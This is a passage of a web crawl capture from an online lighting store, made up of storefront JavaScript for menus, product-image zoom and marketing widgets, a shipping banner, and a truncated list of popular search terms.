        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

    //Lamps
    menuItem(3).HaloMegaMenu({
        dropAlign: 'left',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

    //Wall Lights
    menuItem(4).HaloMegaMenu({
        dropAlign: 'center',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });
    
    //Ceiling Fans
    menuItem(5).HaloMegaMenu({
        dropAlign: 'center',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '437px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });
    
    //Outdoor Lights
    menuItem(6).HaloMegaMenu({
        dropAlign: 'center',   // Dropdown MegaMenu Alignment: left, right, center, fullWidth
        dropWidth: '427px',       // Width of Dropdown MegaMenu (if dropAlign: fullWidth => dropWidth auto set 100%)
        cateColumns: 2,           // columns of categories - max 5 columns
        disabled: false           // Disable Megamenu for this item - true/false
    });

});
</script>


            <!-- End HaloThemes Basic MegaMenu -->
                
        <script>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push && window.dataLayer.push({ customer: { id: null, email: null, shipping_address: { first_name: null, last_name: null } }, cart: { items: [] } });
</script>


        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-2974a7c8fa9ed060ef3eb3977508028d3df46872/javascript/visitor_stencil.js"></script>
<script data-cfasync="false">window.ju_num=(typeof window.ju_num === 'undefined') ? '6E7497EC-517C-49B3-9EB5-9DF29C82296D' : window.ju_num;window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck-bc.js','juapp');try{
  window.juapp = window.juapp || function() {(window.juapp.q = window.juapp.q || []).push(arguments)};

  if (window.ju_cart_array && window.ju_cart_array.length>0){
    juapp(
      'cartItems',
      '',
      ju_cart_array
    );
    var currency_code = "USD";
    juapp('cart',{currency:currency_code});
  }

  juapp('local', 'pageType', "category");
  juapp('local', 'prodId', "");
  juapp('local', 'custId', "");
} catch(e){

}
</script><script data-cfasync="false">window.ju_num=(typeof window.ju_num === 'undefined') ? '6E7497EC-517C-49B3-9EB5-9DF29C82296D' : window.ju_num;window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');try{
  window.juapp = window.juapp || function() {(window.juapp.q = window.juapp.q || []).push(arguments)};

  if (window.ju_cart_array && window.ju_cart_array.length>0){
    juapp(
      'cartItems',
      '',
      ju_cart_array
    );
    var currency_code = "USD";
    juapp('cart',{currency:currency_code});
  }

  juapp('local', 'pageType', "category");
  juapp('local', 'prodId', "");
  juapp('local', 'custId', "");
} catch(e){

}
</script>
<link type="text/css" rel="stylesheet" href="/content/magiczoomplus/magiczoomplus.css"/>
<script type="text/javascript" src="/content/magiczoomplus/magiczoomplus.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.4.min.js"></script>
<script type="text/javascript">


jQuery(document).ready(function($) {
  if (jQuery('.productView').length) {
    jQuery('.productView-image img, .productView-thumbnails img').each(function(){
      jQuery(this).attr('src',jQuery(this).attr('data-src'));
    })
    var $mainImage = jQuery('.productView-image a');
    $mainImage.replaceWith('<a href="'+$mainImage.find('img').attr('src').replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'" class="MagicZoom" id="zoom">'+$mainImage.find('img')[0].outerHTML.replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'</a>');
    jQuery('.productView-thumbnails img').each(function(index, el) {
      $image = jQuery(this);
      jQuery(this).closest('a').replaceWith('<a href="'+$image.attr('src').replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'" data-image="'+$image.attr('src').replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm,'stencil/original/products')+'" data-zoom-id="zoom">'+$image[0].outerHTML+'</a>');
    });
      MagicZoom.start();
  }

    
    
  jQuery('[name*="attribute"]').on('change',function(){
    var data = {action:'add',product_id:jQuery('input[name="product_id"]').val()}
    jQuery('[name*="attribute"]:checked').each(function(index, el) {
      data[jQuery(this).attr('name')] = jQuery(this).val();
    });
    jQuery.ajax({
      dataType: "json",
      url: '/remote/v1/product-attributes/'+jQuery('input[name="product_id"]').val(),
      data: data,
      method : 'post',
      success: function(response) {
        if (response.data.image!=null) {
          MagicZoom.update('zoom',response.data.image.data.replace('{:size}','2048x2048'),response.data.image.data.replace('{:size}','800x1000'))
        }
      }
    });
  })
    
    
});
</script>
<style type="text/css">
.product-thumbnails a { margin:0 5px; display:inline-block; }
.productView-thumbnail img { position: static; max-width: 100%; transform: none;}
.productView-image { min-width:0px !important; }
.productView-img-container img { position: relative; }
.productView-img-container:after { content: none; }
.zoomImg { display:none !important; }
.MTGallery { width: 100%; }
.productView-thumbnail { display: inline-block; width: auto; float: none; }
.productView-thumbnails { display: block; text-align: center; }
.easyzoom-flyout { display: none; }

.pace { display: none !important; }
   
</style>

        <!-- snippet location footer -->
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lightingbylux.com/sitewide-banners/
body_size: 410
content:

    <div class="banners" data-banner-location="top">
        <div class="banner">
                <div id='273163730'><div>
<h2 class="banner--title">FREE SHIPPING OVER $99</h2>
<a href="https://www.lightingbylux.com/faq#Guarantees-2">110% PRICE MATCH GUARANTEE &gt;</a></div></div>
        </div>
    </div>


--- FILE ---
content_type: application/javascript
request_url: https://www.lightingbylux.com/content/magiczoomplus/magiczoomplus.stencil.js
body_size: 4596
content:
function mtLinkFile(url) {
    var extention = url.replace(/^.+\.([^.]+)$/, '$1'),
        targetTag = document.getElementsByTagName('head')[0];
    if (extention == 'js') {
        var scriptTag = document.createElement('script');
        scriptTag.type = 'text/javascript';
        scriptTag.src = url;
        scriptTag.async = false;
        if (arguments.length > 1) {
            scriptTag.onload = arguments[1];
        }
        targetTag.appendChild(scriptTag);
    }
    if (extention == 'css') {
        var linkTag = document.createElement('link');
        linkTag.type = 'text/css';
        linkTag.href = url;
        linkTag.rel = 'stylesheet';
        linkTag.media = 'screen';
        targetTag.appendChild(linkTag);
    }
}


if (typeof jQuery == 'undefined') {
    mtLinkFile('https://code.jquery.com/jquery-2.2.4.min.js');
}

/*

mzpScriptsReady(function() {
	
    mtLinkFile('/content/magiczoomplus/magiczoomplus.css');
    var $s = '.MagicZoomGallery{text-align:center;width:100%}.MagicZoomSelectors{margin:5px;text-align:center}.MagicZoomSelectors a{margin:5px;display:inline-block}.MagicZoomSelectors a img{max-height:60px}.mz-thumb:hover:not(.mz-thumb-selected) img{-webkit-filter:none;filter:none}.mz-thumb-selected img{-webkit-filter:none;filter:none}.no-cssfilters-magic .mz-thumb{background:0 0}.no-cssfilters-magic .mz-thumb:hover:not(.mz-thumb-selected) img{opacity:1;filter:none}.no-cssfilters-magic .mz-thumb-selected img{opacity:1;filter:none}.MagicZoomSelectors a:hover img,.active-magic-selector img{-webkit-filter:brightness(60%)!important;filter:brightness(60%)!important}@media only screen and (min-width:768px){.MagicZoomSelectors .mz-thumb img .MagicZoomSelectors .mz-thumb-selected img,.MagicZoomSelectors a[data-zoom-id] img,.MagicZoomSelectors img{border:1px solid rgba(0,0,0,.1);opacity:.75;padding:2px;aspect-ratio:1;object-fit:cover;height:60px;width:60px;-webkit-filter:none!important;filter:none!important}.MagicZoomSelectors a.mz-thumb-selected[data-zoom-id] img, .MagicZoomSelectors .active-magic-selector img,.MagicZoomSelectors a.active-magic-selector[data-zoom-id] img,.MagicZoomSelectors a:hover img{opacity:1!important;border-color:#000!important}a[data-slide-id^=video]{position:relative}a[data-slide-id^=video]:before{content:"";position:absolute;color:#fff;text-shadow:0 1px 10px #000;top:50%!important;left:50%!important;display:inline-block;transform:translateY(-50%) translateX(-50%)!important;-webkit-transform:translateY(-50%) translateX(-50%)!important;z-index:100;width:36px!important;height:36px!important;border-radius:50%;background-repeat:no-repeat;background-color:rgba(0,0,0,.6)!important;background-size:50%;background-position:center center;border:2px solid rgba(255,255,255,.8);z-index:1}a[data-slide-id^=video]:after{position:absolute;content:"";width:12px;height:16px;border-top:8px solid transparent;border-left:12px solid rgba(255,255,255,.8);border-bottom:8px solid transparent;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);margin-left:1px;box-sizing:border-box!important;z-index:2}a[data-slide-id^=video]:hover:before{background-color:rgba(0,0,0,.7)!important;border-color:#fff}a[data-slide-id^=video]:hover:after{border-left-color:#fff}}div[data-slide-id^=video]{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}div[data-slide-id^=video] iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}@media only screen and (max-width:767px){.MagicZoomSelectors a img{display:none}.MagicZoomSelectors{font-size:0px}.MagicZoomSelectors a{width:12px!important;height:12px!important;border-radius:100%!important;background:none repeat scroll 0 0 #aaa!important;margin:3px!important;cursor:pointer!important;display:inline-block!important;position:relative!important;text-indent:-9999px!important;vertical-align:middle!important;font-size:0px!important;line-height:0!important}.MagicZoomSelectors a.active-magic-selector:before,.MagicZoomSelectors a:hover:before{width:10px!important;height:10px!important;border:1px solid transparent!important;border-radius:100%!important;margin:1px!important;content:""!important;position:relative!important;display:block!important;text-indent:-9999px!important;background:#fff!important}}.MZP-Cornerstone .easyzoom-flyout{display:none!important}.MZP-Cornerstone .productView-image{pointer-events:all!important}';
    jQuery('html > head').append('<style type="text/css">'+$s+'</style>');
    initMagicZoomPlus();
})



mtLinkFile('/content/magiczoomplus/magiczoomplus.settings.js');
mtLinkFile('/content/magiczoomplus/magiczoomplus.js');

*/


var $mzp_firstImageIsVideo = false;

function mzpScriptsReady(fnc) {
    if (typeof MagicZoom == 'undefined' || typeof mzOptions == 'undefined' || typeof jQuery == 'undefined') {
        setTimeout(function() {
            mzpScriptsReady(fnc);
        }, 50);
        return;
    }
    arguments[0]();
}


function initSirv() {
    var SirvProductID = jQuery('input[name="product_id"]').val(),
        SirvProductSKU = BCData.product_attributes.sku;
    if (SirvID == '') return;

    var spinURL = document.location.protocol.replace('file:', 'http:') + '//' + SirvID + '.sirv.com/' + SirvSpinsPath.replace(/{product\-id}/g, SirvProductID).replace(/{product\-sku}/g, SirvProductSKU).replace(/{product\-name}/g, $('h1.productView-title').text());    

    jQuery.ajax({
        url: spinURL,
        dataType: "jsonp",
        cache: true,
        timeout: 8000,
        error: function(data) {},
        success: function(data) {

            jQuery('div[data-slide-id="zoom"]').after('<div style="display:none;" data-slide-id="spin"><div class="Sirv" id="sirv-spin" data-src="' + spinURL + '"></div></div>');

            jQuery('.MagicZoomSelectors').addClass('sirv-enabled').show().append('<a data-slide-id="spin" class="SirvIcon mz-thumb" href="#"><img id="SirvIcon" src="' + SirvIconURL + '"/></a>');

            jQuery('.MagicZoomSelectors a[data-zoom-id]').first().addClass('active-magic-selector');

            initMagicZoomPlusSelectors('a[data-slide-id="spin"]') 

            var sirv = document.createElement('script');
            sirv.type = 'text/javascript';
            sirv.async = true;
            sirv.src = document.location.protocol.replace('file:', 'http:') + '//scripts.sirv.com/sirv.js';
            document.getElementsByTagName('script')[0].parentNode.appendChild(sirv);
        }
    });
}

function initMagicZoomPlusSelectors($s) {
    jQuery($s).on('click touchend', function(e) {
        if ( jQuery('div[data-slide-id]:visible iframe').length ==1 ) {
          jQuery('div[data-slide-id]:visible iframe')[0].src = jQuery('div[data-slide-id]:visible iframe')[0].src;
        }
        jQuery('div[data-slide-id]').hide();
        jQuery('div[data-slide-id="' + jQuery(this).attr('data-slide-id') + '"]').show();
        jQuery('a.active-magic-selector').removeClass('active-magic-selector');
        jQuery(this).addClass('active-magic-selector');

        if ( jQuery('div[data-slide-id]:visible iframe').length == 1 && typeof jQuery('div[data-slide-id]:visible iframe').attr('src') == 'undefined' ) {
          jQuery('div[data-slide-id]:visible iframe').attr('src', jQuery('div[data-slide-id]:visible iframe').attr('data-src') ).show()
        }

        e.preventDefault();
    });
}

function isVideoSelector($s) {
    var regex_youtube_short = /https?:\/\/youtu\.be\/([^\/]{1,})\/?/gm,
        regex_youtube_full = /https?:\/\/www\.youtube\.com\/watch\?v=(.{1,})/gm,
        regex_youtube_embed = /https?:\/\/www\.youtube\.com\/embed\/(.{1,})/gm,
        regex_vimeo = /https?:\/\/vimeo\.com\/(.{1,})/gm,
        video_id, video_type;
    var m = regex_youtube_short.exec($s);
    if (m) {
        video_id = m[1];
        video_type = 'youtube';
    } else {
        var m = regex_youtube_full.exec($s);
        if (m) {
            video_id = m[1];
            video_type = 'youtube';
        } else {
            var m = regex_youtube_embed.exec($s);
            if (m) {
                video_id = m[1];
                video_type = 'youtube';
            } else {
                var m = regex_vimeo.exec($s);
                if (m) {
                    video_id = m[1];
                    video_type = 'vimeo';
                }
            }  
        }
    }

    if (video_type=='youtube') {
        return '<iframe style="display:none" data-src="https://www.youtube.com/embed/'+video_id+'" frameborder="0" allowfullscreen></iframe>';
    } else if (video_type=='vimeo') {
        return '<iframe style="display:none" data-src="https://player.vimeo.com/video/'+video_id+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
    }

    return false;
}

/*
var mzp_xhr_open = window.XMLHttpRequest.prototype.open,
    mzp_xhr_send = window.XMLHttpRequest.prototype.send,
    mzp_xhr_onReadyStateChangeReplacement;

function mzp_xhr_openReplacement(method, url, async, user, password) {
    var syncMode = async !== false ? 'async' : 'sync';
    return mzp_xhr_open.apply(this, arguments);
}
function mzp_xhr_sendReplacement(data) {
    if(this.onreadystatechange) {
        this._onreadystatechange = this.onreadystatechange;
    }
    this.onreadystatechange = mzp_xhr_onReadyStateChangeReplacement;
    return mzp_xhr_send.apply(this, arguments);
}
function mzp_xhr_onReadyStateChangeReplacement() {

    if(this._onreadystatechange) {
        this._onreadystatechange.apply(this, arguments);
    }
    if (this.readyState == 4 && this.responseText.match(/modal\-body quickView/gm)) {
        setTimeout(initMagicZoomPlus,500);
    }
}


window.XMLHttpRequest.prototype.open = mzp_xhr_openReplacement;
window.XMLHttpRequest.prototype.send = mzp_xhr_sendReplacement;

*/

var themes = {
    'Light0': {
        'imagesList': '.productView-thumbnails li:not(.slick-cloned) img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, div.productView-thumbnails'
    },
    'Light': {
        'imagesList': '.productView .productView-thumbnails .slick-slide:not(.slick-cloned) img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, div.productView-thumbnails'
    },
    'Light2': {
        'imagesList': '.productView .productView-thumbnails img',
        'galleryContainer': 'ul.productView.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, div.productView-thumbnails'
    },
    'Arcade': {
        'imagesList': '.template-product .product-images img',
        'galleryContainer': '.template-product .product-images',
        'elementsToHide': ''
    },
    'Clean': {
        'imagesList': '.product-wrap .product-thumbnails img',
        'galleryContainer': '.product-wrap .product-main-image',
        'elementsToHide': '.product-wrap .product-thumbnails'
    },
    'Exhibit': {
        'imagesList': '.main-product-graphic .product-slides-container img',
        'galleryContainer': '.main-product-graphic .product-slides-container',
        'elementsToHide': ''
    },

    'Cornerstone_': {
        'imagesList': '.productView__topLeft .productView-images img',
        'galleryContainer': '.productView__topLeft .productView-images',
        'elementsToHide': ''
    },
    'Cornerstone0': {
        'imagesList': '.main-image-container img',
        'galleryContainer': '.main-image-container',
        'elementsToHide': '#product-images-container .slider-nav'
    },
    'Cornerstone': {
        'imagesList': '.productView-images img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': 'ul.productView-thumbnails, .product-images-container .slider-nav'
    },
    'Cornerstone2': {
        'imagesList': '.productView-images .productView-thumbnails img',
        'galleryContainer': '.productView-images .productView-image-update',
        'elementsToHide': '.productView-images .productView-thumbnails'
    },
    'Covent': {
        'imagesList': '.productView-images .productView-thumbs img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': '.productView-thumbs'
    },
    'Covent2': {
        'imagesList': '.productView-images .productView-img-container img',
        'galleryContainer': 'figure.productView-image',
        'elementsToHide': '.productView-thumbs'
    },
    'Merchant': {
        'imagesList': 'body.product .product-slides-container img',
        'galleryContainer': 'body.product .product-images-container',
        'elementsToHide': 'body.product .product-images-container .product-images-pagination'
    },
    'Fortune': {
        'imagesList': 'body.template-product .product-slideshow-wrapper img',
        'galleryContainer': 'body.template-product .product-slideshow-wrapper',
        'elementsToHide': 'body.template-product .single-product-thumbnails'
    },
    'Supermarket': {
        'imagesList': '.productView-detailsWrapper .productView-images .productView-imageCarousel-main img',
        'galleryContainer': '.productView-detailsWrapper .productView-images .productView-imageCarousel-main',
        'elementsToHide': '.productView-detailsWrapper .productView-images .productView-imageCarousel-nav'
    },
    'Supermarket2': {
        'imagesList': '.productView-images .productView-imageCarousel-main img',
        'galleryContainer': '.productView-images .productView-imageCarousel-main',
        'elementsToHide': '.productView-images .productView-imageCarousel-nav'
    },
    'Foundry': {
        'imagesList': '.template-product .product-slideshow .product-slideshow-images img',
        'galleryContainer': '.template-product .product-slideshow .product-slideshow-images',
        'elementsToHide': '.template-product .product-slideshow .product-thumbnails, .template-product .product-slideshow .spinner'
    },
    'Eloquence': {
        'imagesList': '.hero-carousel--product img',
        'galleryContainer': '.hero-carousel--product',
        'elementsToHide': '.hero-carousel-navContainer'
    },
    'Warm': {
        'imagesList': 'body.product .product-container .product-images .product-thumbnails img',
        'galleryContainer': 'body.product .product-container .product-images .product-main-image',
        'elementsToHide': 'body.product .product-container .product-images .product-thumbnails'
    },
    'Solera': {
        'imagesList': '.page-type-product .productView-images .productView-wrap .productView-image img',
        'galleryContainer': '.page-type-product .productView-images .productView-wrap',
        'elementsToHide': '.page-type-product .productView-images .productView-thumbnails'
    },
    'Brixton': {
        'imagesList': '.product-images .product-image-slide img',
        'galleryContainer': '.product-image-slides-wrap',
        'elementsToHide': '.product-images-pagination'
    },
    'Warm2': // single image page
    {
        'imagesList': 'body.product .product-container .product-images .product-main-image img',
        'galleryContainer': 'body.product .product-container .product-images .product-main-image',
        'elementsToHide': 'body.product .product-container .product-images .product-thumbnails'
    }
}

/*
var $s = '<style type="text/css">';
for (var th in themes) {
    $s += themes[th].galleryContainer+' {visibility:hidden !important; x-aspect-ratio:1;} '+themes[th].elementsToHide+' {visibility:hidden !important; }';
    $s += '.modal-content '+themes[th].galleryContainer+' {visibility:visible !important; x-aspect-ratio:auto;} .modal-content '+themes[th].elementsToHide+' {visibility:visible !important; }';
}
$s += '</style>';
document.write($s);
*/


function initMagicZoomPlus() {

	

    mzOptions.onUpdate = function() {
        jQuery('a.active-magic-selector').removeClass('active-magic-selector');
        jQuery('a.mz-thumb-selected').addClass('active-magic-selector');
    }

    mzOptions.onZoomReady = function(id) {
        if (!$mzp_firstImageIsVideo) {
            jQuery('a.mz-thumb-selected').addClass('active-magic-selector');
        }
    }

    for (var th in themes) {
        var theme = themes[th];
        if (jQuery(theme.imagesList).length && jQuery(theme.galleryContainer).length) {

            var $gallery = jQuery('<div class="MagicZoomGallery ' + th + '"><div class="MagicZoomSelectors"></div></div>');

            var $images = [];

            jQuery(theme.imagesList).each(function(index, el) {
                var $imageURL = jQuery(this).attr('src');

                if (typeof jQuery(this).attr('data-src') !== typeof undefined && jQuery(this).attr('data-src') !== false) {
                    $imageURL = jQuery(this).attr('data-src').replace(/(.*)\?.*$/gm, '$1');
                }
                if (typeof jQuery(this).attr('data-lazy') !== typeof undefined && jQuery(this).attr('data-lazy') !== false) {
                    $imageURL = jQuery(this).attr('data-lazy').replace(/(.*)\?.*$/gm, '$1');
                }

                //$imageURL = $imageURL/*.replace(/(.*)\?.*?$/gm,'$1')*/.replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm, 'stencil/original/products');//.replace(/\?[^\/]*$/gm,'');//+'?c=2&imbypass=on&imbypass=on';
                $imageURL = $imageURL/*.replace(/(.*)\?.*?$/gm,'$1')*/.replace(/stencil\/[0-9]{1,}x[0-9]{1,}\/products/gm, 'stencil/original/products').replace(/stencil\/[0-9]{1,}w\/products/gm, 'stencil/original/products');//.replace(/\?[^\/]*$/gm,'');//+'?c=2&imbypass=on&imbypass=on';
                $imageURL = $imageURL.replace(/(\/\/i\.ytimg\.com\/vi\/.*?\/)(hq)?(default\.jpg)/gmi, '$1$3')

                if (typeof $images[$imageURL] != 'undefined') {
                    return;
                }
                $images[$imageURL] = $imageURL;

                var $alt = jQuery(this).attr('alt'),
                    $title = jQuery(this).attr('alt');

                if (jQuery(this).closest('a').attr('data-type') == 'video') {
                    $alt = 'https://www.youtube.com/watch?v=' + jQuery(this).closest('a').attr('data-modal-content').replace(/.*https?:\/\/www\.youtube\.com\/embed\/(.*?)(\?|$).*/gm,'$1')
                }
                if ($imageURL.match(/\/\/i\.ytimg\.com\/vi\/(.*?)\/(hq)?default\.jpg/gmi)) {
                    $videoCode = $imageURL.replace(/\/\/i\.ytimg\.com\/vi\/(.*?)\/(hq)?default\.jpg/gmi, '$1')
                        $alt = 'https://www.youtube.com/watch?v=' + $videoCode;
                }

                var $videoCode = isVideoSelector($alt);

                if (index == 0) {
                    $gallery.prepend(
                        '<div data-slide-id="zoom" x-style="aspect-ratio:1;">' +
                        '<a title="' + $title + '" class="MagicZoom" data-options="autostart:false;" id="zoom" href="' + $imageURL + '">' +
                        '<img data-style="aspect-ratio:1;object-fit:contain;" title="' + $title + '" alt="' + $alt + '" src="' + $imageURL.replace(/\/original\//gm, '/608x608/') + '" xsrcset="' + $imageURL.replace(/\/original\//gm, '/1000x1318/') + ' 2x"/>' +
                        '</a></div>'
                    );
                }

                if ($videoCode) {
                    $gallery.find('.MagicZoomSelectors').append('<a data-slide-id="video-' + index + '" href="#"><img src="' + $imageURL.replace(/\/original\//gm, '/100x100/') + '"/></a>');
                    $gallery.find('div[data-slide-id="zoom"]').after('<div style="display:none" data-slide-id="video-' + index + '">' + $videoCode + '</div>');

                    if (index == 0) {
                        $mzp_firstImageIsVideo = true;
                        $gallery.find('div[data-slide-id="zoom"]').hide();
                        $gallery.find('div[data-slide-id="video-' + index + '"]').show();
                        $gallery.find('a[data-slide-id="video-' + index + '"]').addClass('active-magic-selector');
                    }

                } else {
                    $gallery.find('.MagicZoomSelectors').append('<a data-slide-id="zoom" title="' + $title + '" data-zoom-id="zoom" href="' + $imageURL + '" data-image="' + $imageURL.replace(/\/original\//gm, '/608x608/') + '" xdata-image-2x="' + $imageURL.replace(/\/original\//gm, '/1000x1318/') + '"><img data-style="aspect-ratio:1;object-fit:contain;" title="' + $title + '" alt="' + $alt + '" src="' + $imageURL.replace(/\/original\//gm, '/200x60/') + '"/></a>');
                }

            })

            jQuery(theme.galleryContainer).after($gallery);
            jQuery(theme.galleryContainer).remove();

            if (jQuery('.MagicZoomSelectors a').length == 1) {
                jQuery('.MagicZoomSelectors').hide();
            }

            initMagicZoomPlusSelectors('a[data-slide-id]');

            jQuery(theme.elementsToHide).remove();
            jQuery(document.body).addClass('MZP-' + th);

            jQuery('input[name*="attribute"], select[name*="attribute"]').on('change', function() {
                var data = { }, $formData = $('form[data-cart-item-add]').serializeArray();
                for (var i in $formData) {
                    data[$formData[i].name] = $formData[i].value;
                }
                jQuery.ajax({
                    dataType: "json",
                    url: '/remote/v1/product-attributes/' + jQuery('input[name="product_id"]').val(),
                    headers: { 'stencil-config': '{}', 'stencil-options': '{"render_with":"products/bulk-discount-rates"}', "x-xsrf-token": window.BCData && window.BCData.csrf_token ? window.BCData.csrf_token : "" },
                    data: data,
                    method: 'post',
                    success: function(response) {
                        if (response.data.image != null) {
                            MagicZoom.update('zoom', response.data.image.data.replace('{:size}', 'original'), response.data.image.data.replace('{:size}', '1000x1318'))
                        }
                    }
                });
            });

            $mjs(document).jAddEvent('domready', function() {
                MagicZoom.start();
            });

            initSirv();

            break;
        }
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/dist/theme-bundle.chunk.14.js
body_size: 396
content:
webpackJsonp([14],{408:function(t,e,o){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(e,"__esModule",{value:!0});var c=o(20),a=o(400),s=o(1),u=o.n(s),p=o(401),f=o(404),h=function(t){function e(){return r(this,e),n(this,t.apply(this,arguments))}return i(e,t),e.prototype.loaded=function(){u()("#facetedSearch").length>0?this.initFacetedSearch():(this.onSortBySubmit=this.onSortBySubmit.bind(this),c.c.on("sortBy-submitted",this.onSortBySubmit)),Object(f.a)()},e.prototype.initFacetedSearch=function(){var t=u()(".category-product-listing--container"),e=u()("#faceted-search-container"),o=this.context.categoryProductsPerPage,r={config:{category:{shop_by_price:!0,products:{limit:o}}},template:{productListing:"category/product-listing",sidebar:"category/sidebar"},showMore:"category/show-more"};this.facetedSearch=new p.a(r,function(o){t.html(o.productListing),e.html(o.sidebar),Object(f.a)(),u()("html, body").animate({scrollTop:0},100)})},e}(a.a);e.default=h}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.6a2y0h8J1U.js
body_size: 12053
content:
window.Searchanise.preloadedSuggestions=['lamp shades','crystal chandelier','pendant lights','quoizel ceiling lights','vanity lights','wall sconce','pendant lighting','outdoor lighting','schonbek crystal chandelier','mini pendants','table lamp shades','ceiling lights','feiss lighting','bathroom vanity lights','flush lights','ceiling fans','maxim lighting','flush mount','feiss pendant','schonbek chandelier','black chandelier','lamp shade','glass shade','floor lamps','kichler chandelier','lamp shades replacement','table lamp','feiss wall lantern','brass chandelier','under cabinet lighting','kitchen island pendant lights','vanity light','table lamps','outdoor ceiling lights','linear chandelier','gold chandeliers','modern chandeliers','tiffany quoizel','wall lamp','mini pendant lighting','chandelier black','post light','outdoor wall lanterns','recessed lighting','chandelier foyer','black pendant','semi flush mount','crystal chandeliers','ceiling with shade','floor lamp','ceiling fan','ceiling lighting','schonbek swarovski','glass pendant lights','bathroom lighting','quoizel outdoor lights','chandelier in brushed nickel','feiss chandelier','multi-light pendants','contemporary wall sconces','outdoor lantern','kitchen lighting','wall lights','pendant lights bronze','quoizel lighting','alabaster chandelier','indoor wall sconces','drum shades','bronze chandelier','dining room chandelier','kitchen ceiling lights','outdoor wall lights','contemporary chandelier','alabaster pendant','quoizel pendant light','bowl pendants','track lights','candle chandelier','wall sconces','metal ceiling with','dining room lighting','bathroom vanity','bronze pendant','schonbek trilliane','unique ceiling light','black mini pendant','tiffany style','black pendant lights','bronze pendant clear glass','kichler landscape','elan pendants','kitchen pendant lights','bathroom lights','chandelier crystals','replacement glass shade','ring chandelier','foyer chandeliers','exterior lighting','vanity lighting','semi-flush ceiling lights','pier mount','large pendants','led crystal','outdoor ceiling','chandelier linear','glass pendant lighting','dining room','ceiling light fixtures','drum pendants','light outdoor wall sconce','quoizel imperial bronze','quoizel chandelier','industrial lights','flush crystal','tiffany lamp','elan wall sconces','light bulbs','crystal flush','copper outdoor wall light','deck light','exterior wall sconces','brass pendant','lantern pendant','outdoor ceiling fans','flush bronze crystal','linear ceiling lights','island lighting','ceiling alabaster lights','tiffany light','lighting drum','kichler pendant lighting','ceiling fans led','outdoor hanging light','oil rubbed bronze pendants','stone lights','circular pendant','large chandelier','amber light','schonbek century','ceiling light fixture','transitional chandelier\'s','ceiling light flush','ceiling fan light kits','antique gold','swarovski crystal','rectangular chandeliers','flush mount ceiling lights bronze','wall sconce bronze','outdoor post','tiffany style lamps','feiss semi','brass ceiling','outdoor lighting sconce','ring crystal chandelier','foyer lights','ceiling fan light kits kichler','bedside lamps','farmhouse lighting','brushed metal','drum lights','flush led','french crystal','industrial chandelier','kichler post','lights for kitchen','alabaster ceiling','crystal lamp','lamp accessories','feiss 3 light','gold chandelier','wall set','under counter','varaluz fascination','outdoor hanging lantern','track lighting','outdoor pendants','recessed can lighting','fan blades','mini pendant','schonbek sconce','drum chandeliers','quoizel vanity lights','drum chandelier','modern crystal','kichler olde bronze','quoizel lamp','polished nickel','3 light chandelier','lamp shades white','dining room 